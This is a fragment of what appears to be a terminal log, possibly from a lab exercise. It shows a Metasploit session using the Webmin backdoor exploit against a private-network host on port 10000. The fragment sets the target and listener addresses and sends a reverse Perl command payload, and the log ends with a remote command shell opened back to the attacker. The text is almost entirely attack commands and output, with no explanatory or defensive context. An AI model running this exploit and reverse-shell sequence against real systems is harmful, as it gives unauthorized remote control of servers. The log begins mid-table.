 yuancheng@LAPTOP-C9P1UQ6A: ~/Downloads/sshAccess
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf6 exploit(linux/http/webmin_backdoor) > set RHOST 172.18.1.5
RHOST => 172.18.1.5
msf6 exploit(linux/http/webmin_backdoor) > set RPORT 10000
RPORT => 10000
msf6 exploit(linux/http/webmin_backdoor) > set LHOST 10.10.135.83
LHOST => 10.10.135.83
msf6 exploit(linux/http/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 10.10.135.83:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.135.83:4444 -> 172.18.1.5:51934) at 2023-05-05 08:24:00 +0000